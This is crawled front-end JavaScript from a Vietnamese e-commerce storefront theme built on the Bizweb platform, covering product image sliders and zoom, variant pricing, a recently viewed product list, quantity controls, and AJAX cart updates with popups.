			}, Number( element_scroll_speed ), element_scroll_easing);
			return false;
		});
	};

	$(window).on('scroll', goToTopShow);
	goToTopScroll();
}

EGA.addScript.productOverlay = function() {
	$('.product_overlay.style_1').click(function(e) {
		if(!$(e.target).is('.product_quick_add') && !$(e.target).is('.item-quick-view')) {
			var url = $(this).attr('product_url');
			location.href=url;
		}
	})
}

/*
* Tu.Nguyen
* v.1.0 20160803
*	product Slider
*/
EGA.addScript.productSlider = function(options) {
	var $pro_img_slider = options.$pro_img_slider,
		$pro_thumb_list = options.$pro_thumb_list,
		pro_thumb_vertical = options.pro_thumb_vertical,
		lightbox = (options.lightbox) ? options.lightbox : false;
	

	$($pro_img_slider).slick({
		prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
		nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
		asNavFor: $pro_thumb_list,
		responsive: [
			{
				breakpoint: 767,
				settings: {
					prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
					nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
					asNavFor: false,
					adaptiveHeight: true,
				}
			}
		]
	}).on('afterChange', function(event, slick, currentSlide, nextSlide){
		$($pro_thumb_list).find('.slick-slide').removeClass('slick-current');
		$($pro_thumb_list).find('.slick-slide[data-slick-index="' + currentSlide + '"]').addClass('slick-current');
	});

	if($(window).width() > 767) {
		$($pro_thumb_list).slick({
			slidesToShow: 5,
			arrows: false,
			asNavFor: $pro_img_slider,
			focusOnSelect: true,
			vertical: pro_thumb_vertical,
		});

		// lightbox
		/*
		if(lightbox) {
			$($pro_img_slider).slickLightbox({

				arrows: true,
				slick: {fade:true},
				src: 'src',
				itemSelector: '.slick-slide .img img'
			});
		}*/
	}
}

/*
* Tu.Nguyen
* v.1.0 20160803
*	product Zoom
*/
EGA.addScript.productZoom = function(options) {
	var $pro_img_id = options.$pro_img_id,
		$pro_thumb_list = options.$pro_thumb_list,
		zoomType = (options.zoomType) ? options.zoomType : "window",
		cursor = (options.cursor) ? (options.cursor) : 'pointer',
		responsive = true,
		galleryActiveClass = 'active',
		imageCrossfade = true,
		scrollZoom = true,
		lensSize = 50,
		pro_thumb_vertical = (options.pro_thumb_vertical) ? options.pro_thumb_vertical : false;

	$('#' + $pro_img_id).elevateZoom({
		zoomType: zoomType,
		cursor: cursor,
		responsive: responsive,
		gallery: $pro_thumb_list, 
		galleryActiveClass: galleryActiveClass, 
		imageCrossfade: imageCrossfade,
		scrollZoom : scrollZoom,
		lensSize: lensSize,
	});

	$('#' + $pro_img_id).bind("click", function(e) {
		var ez =   $('#' + $pro_img_id).data('elevateZoom');
		$.fancybox(ez.getGalleryList());
		return false;
	});

	$('#' + $pro_thumb_list).slick({
		autoplay: true,
		autoplaySpeed: 2000,
		slidesToShow: 5,
		focusOnSelect: true,
		prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-caret-up"></i></button>',
		nextArrow: '<button type="button" class="slick-next"><i class="fa fa-caret-down"></i></button>',
		vertical: pro_thumb_vertical,
	});
}


/*** Change view mode ***/
$('.view_mode a').click(function(e) {
	e.preventDefault();
	if (!$(this).hasClass("active")) {
		if ($(this).hasClass("list_mode")) {
			var view_url = location.pathname + "?view=list";
		}
		$(".view_mode a.active").removeClass("active");
		$(this).addClass("active");

		var cur_mode = $(this).attr('class');
		localStorage.setItem('cur_mode',cur_mode);
		if ($("#filter_group input:checkbox:checked").length > 0 || location.pathname == '/search')
		{   
			var cur_page = $('.browse-tags ul.pagination li.active a').text();
			doSearch(cur_page);
		} else{ 
			$.ajax({
				url: view_url,
				type: 'get',
				beforeSend: function() {},
				success: function(data) {
					var target_view = $(data).find('#grid_pagination');
					var current_view = $('#grid_pagination');

					current_view.replaceWith(target_view);
					$('.filter_group').replaceWith($(data).find('.filter_group'));

					EGA.plugin.quickView();
					EGA.plugin.addWithPopupQA();
				},
				error: function() {

				}
			})
		}

	}
});

/*** end change view mode ***/

/*** menu collection on mobile ***/
if($(window).width() < 991){
	$('.collection-name .catelogry-xs').click(function(e){
		var check = $(this).parent().next().find('ul.bh-tags').hasClass('show-xs');
		if(check){
			$(this).parent().next().find('ul.bh-tags').removeClass('show-xs');
		}else{
			$(this).parent().next().find('ul.bh-tags').addClass('show-xs');
		}
	})
}


EGA.init = function() {	
	EGA.plugin.lazyLoad();
	EGA.plugin.quickView();
	EGA.plugin.addWithPopup();
	EGA.plugin.addWithPopupQA();
}
$(document).ready(function() {
	EGA.init();
	EGA.plugin.menu();
	EGA.addScript.topLinksToggle();
	EGA.addScript.goToTop({
		$go_top_el: '.goToTop',
		element_scroll_speed: 700,
		element_scroll_easing: 'easeOutQuad'
	});
	EGA.addScript.productOverlay();
})
$(window).on('scroll', function() {
	EGA.header.sticky();
})

// top link toggle
$(window).load(function() {
	if($(window).width() <= 991) {
		$(document).click(function() {
			$('.top-links').hide();
		});
		$('#top_link_trigger').click(function(e) {
			e.preventDefault();
			e.stopPropagation();
			$('.top-links').toggle();
		});
	}
	if($(window).width() <= 767) {
		$('.filter_list').removeClass('in');
		// mobile filter
		$('#filter_group').removeClass('in');
		$(".widget_links li input").click(function(){
			$('#filter_group').removeClass('in');
		});

		// category menu
		$('.left_menu .nav-pills > li > a i').click(function(e) {
			e.preventDefault();
			var $show_menu = $(this).closest('li.menu').find('.submenu');
			$('.submenu').slideUp();
			if($show_menu.css('display') == 'none') {
				$show_menu.slideDown();
			}
			else {
				$show_menu.slideUp();
			}
		})
		// endcategory menu
	}
});
// end top link toggle

// sidebar menu
$('.sidebar_menu > li > i').click(function() {
	//$(this).closest('li').find('ul').toggleClass('toggled');
	$(this).closest('li').find('ul').toggle('slow');
});
// end sidebar menu

// change state of collapse arrow
$('.filter_group a').click(function() {
	$(this).find('i').toggleClass('fa-angle-down');
	$(this).find('i').toggleClass('fa-angle-right');
});
// end change state of collapse arrow

--- FILE ---
content_type: application/javascript
request_url: https://bizweb.dktcdn.net/100/172/476/themes/236065/assets/script.js?1675331145626
body_size: 4949
content:
//get_viewed_items_html...  
function get_viewed_items_html($current_product) {
	// saving current viewed-item 
	var jsonProducts = sessionStorage.getItem('products_viewed'); 
	var arrPro = {}; 
	if( jsonProducts != null  ) 
		arrPro = JSON.parse( jsonProducts );  
	else
	{
		sessionStorage.removeItem('products_viewed'); 
		sessionStorage.removeItem('products_viewed_indexing'); // must-have this LOC 
	}

	// var $current_product = null; // $current_product object, ko phải string...   
	if($current_product != null && arrPro[$current_product.id] == null) // null / undefined 
	{ 
		arrPro[$current_product.id] = $current_product;   
		sessionStorage.setItem('products_viewed', JSON.stringify( arrPro ));  // 

		// saving current index 
		var jsonProIndex = sessionStorage.getItem('products_viewed_indexing'); 

		var arrProIndex = []; 
		if( jsonProIndex != null )  
			arrProIndex = JSON.parse( jsonProIndex );  
		arrProIndex.unshift($current_product.id);  
		sessionStorage.setItem('products_viewed_indexing', JSON.stringify( arrProIndex ));  // 

	}
	var jsonProIndex = sessionStorage.getItem('products_viewed_indexing'); 
	var jsonProducts = sessionStorage.getItem('products_viewed'); 
	var arrProIndex = []; 
	var $strHTML = ''; 
	var $countViewedItem = 0; 
	var $intMaxViewedItems = ''; 
	if($intMaxViewedItems == '')
		$intMaxViewedItems = 3; 
	else 
		$intMaxViewedItems = parseInt($intMaxViewedItems); 
	if(jsonProIndex != null & jsonProducts != null & $current_product != null )
	{
		//parse indexing, products...  
		arrProIndex = JSON.parse(jsonProIndex);   
		arrPro = JSON.parse( jsonProducts );   

		// assign count_items = 0;
		for (i=0; i<arrProIndex.length; i++ )
		{

			$strProID = arrProIndex[i];  
			if( $current_product.id != $strProID && $strProID != null && $countViewedItem < $intMaxViewedItems)
			{ 

				var product_viewed = arrPro[$strProID];
				//console.log(product_viewed);
				var price = Bizweb.formatMoney(product_viewed.price, EGA.options.money_format) + '</b>'; 
				var compare_price = Bizweb.formatMoney(product_viewed.compare_at_price, EGA.options.money_format)+'</b>'; 
				var old_price = '';
				if (product_viewed.price < product_viewed.compare_at_price) {
					old_price = '<del>'+compare_price+'</del>';
				}
				// for (img_idx ; i<product_viewed.images.length; img_idx++) 

				$bo_found = true;  
				//product_viewed['images'][0]; 
				//==JSON.parse(localStorage.getItem('products_viewed'))['1000302443']['images'][0]		
				$strHTML += '<div class="spost clearfix"> <div class="entry-image">'
					+'<a href="'+ product_viewed.url + '" title="'+ product_viewed.name + '">'
					+' <img' 
					+ ' u="image" '
					+' src="'+ product_viewed['images'][0] + '"'
					+' alt="'+ product_viewed.name + '"'
					+ ' data-big="'+ product_viewed['images'][0] + '"'
					+' data-title="'+ product_viewed.name + '"'
					+' data-description="'+ product_viewed.name + '"'
					+'/>' 
					+'</a>'
					+'</div>'
					+'<div class="entry-c">'
					+'<div class="entry-title">'
					+'<h4><a href="'+ product_viewed.url +'">'+ product_viewed.name +'</a></h4>'
					+'</div>'
					+'<ul class="entry-meta"><li class="color">'+ old_price +'<ins> '+price+'</ins></li></ul>'
					+'</div></div>'

				$countViewedItem = $countViewedItem + 1; 

			} //  
		} // endfor: arrProIndex   
	} // endif: jsonProIndex

	return $strHTML;
}

EGA.product = {
	updateVariant: function(options) {
		//debugger;
		var variant = options.variant,
			$tagProductSection = options.selector;

		// selector 
		var $tagPrice = $($tagProductSection).find('.product-price ins'),
			$tagPriceCompare = $($tagProductSection).find('.product-price del'),
			$tagSale = $($tagProductSection).find('.sale-flash'),
			$tagAddToCart = $($tagProductSection).find('.add_to_cart'),
			$tagStatus =  $($tagProductSection).find('.pd_info b');
		//unit_price = 0,
		//unit_price_compare = 0;

		if (variant) {
			// Select a valid variant if available
			if (variant.available) {
				$tagStatus.html('Còn hàng')
				$tagAddToCart.html('<i class="fa fa-cart-arrow-down"></i><span>Thêm vào giỏ</span>'); 
				$tagAddToCart.removeAttr('disabled');  
			}
			else {
				$tagStatus.html('Hết hàng')
				$tagAddToCart.html('Hết hàng'); 
				$tagAddToCart.prop('disabled', true); 
			}

			// Regardless of stock, update the product price
			$tagPrice.html(Bizweb.formatMoney(variant.price, EGA.options.money_format)).show();
			$($tagProductSection).find('.unit_price_not_formated').val(variant.price); 

			// Also update and show the product's compare price if necessary
			if (variant.compare_at_price > variant.price) {
				var pro_sold = variant.price;
				var pro_comp = variant.compare_at_price / 100;
				var sale = 100 - (pro_sold / pro_comp) ;
				var kq_sale = Math.floor(sale);

				//show onsale label
				$tagPriceCompare.html(Bizweb.formatMoney(variant.compare_at_price, EGA.options.money_format)).show();
				$tagSale.html('-' + kq_sale + '%');
				//$tagSale.show();
				if($(window).width() >= 991 ){
					if($tagSale.parent().hasClass('product-desc')){
						$tagSale.removeClass('hidden');	
					}
				} else{
					if($tagSale.parent().hasClass('product-image')){
						$tagSale.removeClass('hidden');	
					}	
				}
			} else {
				//$tagSale.hide();
				if($(window).width() >= 991 ){
					if($tagSale.parent().hasClass('product-desc')){
						$tagSale.addClass('hidden');	
					}
				} else{
					if($tagSale.parent().hasClass('product-image')){
						$tagSale.addClass('hidden');	
					}	
				}				
				$tagPriceCompare.hide();
			}
		}
		else {
			// The variant doesn't exist, disable submit button.
			// This may be an error or notice that a specific variant is not available.
			// To only show available variants, implement linked product options:
			//   - http://docs.haravan.com/manual/configuration/store-customization/advanced-navigation/linked-product-options
			$tagPrice.hide();
			$tagPriceCompare.hide();
			$tagAddToCart.html('Hết hàng'); 
			$tagAddToCart.prop('disabled', true); 
		}
	},

	switchImage: function(options) {
		debugger;
		var image_url = options.image_url.replace(/http:|https:/gi, ''),
		thumb_slide = options.thumb_slide,
		$thumb_slide = $(thumb_slide);
		$.each($thumb_slide, function() {
			var thumb_slide_src = $(this).attr('src');
			if(thumb_slide_src.indexOf(image_url) > -1) {
				$(thumb_slide + '[src="' + thumb_slide_src + '"]').click();
			}
		})
	},

	refreshProductSelections: function($tag_select_arr, option_arr) {
		for(i in $tag_select_arr) {
			if(option_arr[i] != null && option_arr[i] != '') {
				$($tag_select_arr[i] + ' option[value="' + option_arr[i] + '"]').prop('selected', true); // option-0 => Shape...  okok 
				$($tag_select_arr[i]).change();
			}
		}
	},

	variantChange: function(options) {
		
		var $selection = options.$selection,
			$tag_select_arr = options.$tag_select_arr;

		$($selection).find('li:first a').addClass('checked');

		$($selection).find('li a').on('click',  function(index, value) {
			
			var option_arr = ['', '', ''];
			$.each($('.options-selection li a.checked'), function(i, v) {
				option_arr[i] = $(this).attr('variant');
				EGA.product.refreshProductSelections($tag_select_arr, option_arr);
			})
		}) 
	},
	
	updateQuantity: function() {
		$.each($('.product-quantity'), function() {
		var quantity = parseInt($(this).find('input.qty').val());

		$(this).find('.minus').click(function() {
			if (quantity > 0) {
				if (quantity == 1) {
					$(this).parents('[class^="product-page"]').find('.add_to_cart').attr('disabled','disabled');
				}
				quantity -= 1;
			}
			else {
				quantity = 0;
			}
			$(this).parent().find('input.qty').val(quantity);

		});
		$(this).parent().find('.plus').click(function() {
			$(this).parents('[class^="product-page"]').find('.add_to_cart').removeAttr('disabled');
			if (quantity < 100) {
				quantity += 1;
			}
			else {
				quantity = 100;
			}
			$(this).parent().find('input.qty').val(quantity);
		});

		$(this).find('input.qty').on('change', function(){
			var $qty = parseInt($(this).val()); 
			if($qty <= 0){
				$(this).parents('[class^="product-page"]').find('.add_to_cart').attr('disabled','disabled');
			}
			else{
				$(this).parents('[class^="product-page"]').find('.add_to_cart').removeAttr('disabled');
			}
		});
	})
	}
}

/*
* Tu.Nguyen
* v.1.0 20160728
* Change quantity
*/

jQuery(document).ready(function($){
	EGA.product.variantChange(
	{
		$selection: '#ProductDetailsForm .sizePicker .options-selection ul',
		$tag_select_arr: ['#product-select-option-0', '#product-select-option-1', '#product-select-option-2']
	});

	//change qty...
	EGA.product.updateQuantity();

	$(document).on('.add_to_cart', 'click', function() {
		/*e.preventDefault();
		var form_id = $(this).closest('form').attr('id');
		EGA.product.addItem(form_id);*/
	});

	$("#addtocartQV").on('click', function(e) {  
		e.preventDefault();
		EGA.product.addItem('ProductDetailsFormQV');
	});

	// buy now
	$('.buynow').on('click', function(e) {
		var form = $(this).closest('form').attr('id');
		e.preventDefault();
		buyNow(form);
	});
	// end buy now

	$('.scroll_buynow a').on('click', function(e) {
		e.preventDefault();
		$('.single-product .buynow').click();
	})

	$(document).on('click','.popup_content .product-quantity input[type="button"]', function(e){
		var variantID = $(this).parents('.product-quantity').find('input[type="hidden"]').val();
		var quantity = parseInt($(this).siblings('input[name=quantity]').val())	;
		if($(this).hasClass('plus'))
		{
			quantity += 1;
			$(this).siblings('input[name=quantity]').val(quantity);
			Bizweb.changeItem(variantID, quantity, EGA.product.changeItemSuccess);
		} else{
			if(quantity > 1){
				quantity -= 1;
				$(this).siblings('input[name=quantity]').val(quantity);
				Bizweb.changeItem(variantID, quantity, EGA.product.changeItemSuccess);
			}
		}
	});	
	
	$('.product_overlay.style_2').click(function(e){
		if(!$(e.target).is('i') && !$(e.target).is('i')) {
			var url = $(this).parent().find('a').attr('href');
			location.href=url;
		}
	});
});  

/*
* Tu.Nguyen 
* v.1.0 20160727
*	check cart empty 
*/
EGA.product.check_topcart_empty = function(cart) {

	if(cart.item_count <= 0) {
		var top_cart_empty = '<div class="minicart-header">Chưa có sản phẩm trong giỏ!</div>'
		+ '<div class="minicart-footer">'
		+ '<div class="minicart-actions clearfix">'
		+ '<a class="button" href="/collections/all"><span class="text">VÀO CỬA HÀNG</span></a>'
		+ '</div></div>';

		$('.top-cart-title, .top-cart-action').remove();
		top_cart_no_item = $('.top-cart-block .top-cart-content').html(top_cart_empty);
		return true;
	}
	else {
		return false;
	}
}

/*
* Tu.Nguyen 
* v.1.0 20160727
*	Buy Now
*/
function buyNow(form) {
	var callback = function() {
		window.location = '/checkout';
	}
	Bizweb.addItemFromForm(form, callback);
}

/*
* Tu.Nguyen 
* v.1.0 20160727
*	Update Cart Ajax
*/
EGA.product.updateCartAjax = function(cart) {
	if(!EGA.product.check_topcart_empty(cart)) {
		var total_price_format = Bizweb.formatMoney(cart.total_price, EGA.options.money_format);
		var html = '';
		html += '<div class="top-cart-title "><h4>Giỏ hàng</h4></div>'
			+ '<div class="top-cart-items">';
		$.each(cart.items, function(i, item) {
			var line_price_format = Bizweb.formatMoney(item.price, EGA.options.money_format);
			//var linePrice = ;
			var img_url = Bizweb.resizeImage(item.image, 'small');
			html += '<div class="top-cart-item clearfix">'
				+ '<div class="top-cart-item-image">'
				+ '<a href="' + item.url + '"><img src="' + img_url + '" alt="' + item.title + '" /></a>'
				+ '</div>'
				+ '<div class="top-cart-item-desc">'
				+ '<a href="' + item.url + '">' + item.title + '</a>'
				+	'<span class="top-cart-item-price">' + line_price_format + '</span>'
				+	'<span class="top-cart-item-quantity">x ' + item.quantity + '</span>'
				+ '<a class="top_cart_item_remove" onclick = "EGA.product.deleteItem(' + item.variant_id + ');">'
				+	'<i class="fa fa-times-circle"></i>'
				+	'</a>'
				+	'</div>'
				+	'</div>';
		})

		html += '</div><div class="top-cart-action clearfix ">'
			+ '<span class="fleft top-checkout-price">' + total_price_format + '</span>'
			+ '<button onclick="window.location.href=&quot;/cart&quot;" class="button button-small nomargin fright">Xem giỏ hàng</button>'
			+ '</div>';

		$('.top-cart-content').html(html);
	}
	$('.top_cart_qty').html(cart.item_count);
}


/*** Update Cart Popup ***/
EGA.product.updateCartPopup = function(cart) {
	var source   = $("#popup-template").html();
	var template = Handlebars.compile(source);
	var context = cart;
	$.each(context.items, function(i, item){
		item.item_price_format = Bizweb.formatMoney( item.price , EGA.options.money_format);
		item.item_total_price_format = Bizweb.formatMoney( item.price * item.quantity , EGA.options.money_format);
	});
	context.total_price_format = Bizweb.formatMoney( context.total_price , EGA.options.money_format);

	var html = template(context);
	$('#add-with-pop-up').find('div:not(.title_popup)').remove();
	$('#add-with-pop-up').append(html);

	if($('#add-with-pop-up .popup_item').length < 1){
		$.fancybox.close();	
	}
}
/*** End Update Cart Popup ***/


/*
* Tu.Nguyen 
* v.1.0 20160727
*	Add item to cart
*/

EGA.product.addItemFromForm = function (form_id) {
	$.ajax({
		type: "POST",
		url: "/cart/add.js",
		data: jQuery("#" + form_id).serialize(),
		dataType: "json",
		success: function (data) {
			Bizweb.getCart(EGA.product.updateCartAjax);
			viewNotify(data);
		}
	});
}


EGA.product.addItemSuccess = function(data) {
	if($(window).width() > 991) {
		$('#add-with-pop-up .title_popup span').text(data.name);
		Bizweb.getCart(EGA.product.updateCartAjax);
		Bizweb.getCart(EGA.product.updateCartPopup);
		//viewNotify(data);
	} else {
		Bizweb.getCart(EGA.product.updateCartAjax);
		viewPopupMobile(data);
	}	
}
EGA.product.addItem = function(form_id) {
	if(form_id == 'ProductDetailsFormQV'){
		EGA.product.addItemFromForm(form_id);
	} else{
		Bizweb.addItemFromForm(form_id, EGA.product.addItemSuccess);
	}
}

EGA.product.changeItemSuccess = function(){
	Bizweb.getCart(EGA.product.updateCartAjax);
	Bizweb.getCart(EGA.product.updateCartPopup);
}

/**
* Tu.Nguyen 
* v.1.0 20160727	
 * Remove item in cart ajax
 */
EGA.product.deleteItem = function(variant_id) {
	Bizweb.removeItem(variant_id, EGA.product.updateCartAjax);
	Bizweb.removeItem(variant_id, EGA.product.updateCartPopup);
}

/*
	* Tu.Nguyen 
* v.1.0 20160727
 * Popup notify add-to-cart
 */

function viewNotify(data) {
	var $info = '<div class="row"><div class="col-md-4"><a href="'+ data['url'] +'"><img width="70px" src="'+ Bizweb.resizeImage(data['image'], 'small') +'" alt="'+ data['title'] +'"/></a></div><div class="col-md-8"><div class="jGrowl-note"><a class="jGrowl-title" href="'+ data['url'] +'">'+ data['title'] +'</a><ins>'+ Bizweb.formatMoney(data['price'], EGA.options.money_format) +'</ins></div></div></div>';
	var wait = setTimeout(function(){
		$.jGrowl($info,{
			life: 3000
		});	
	});
}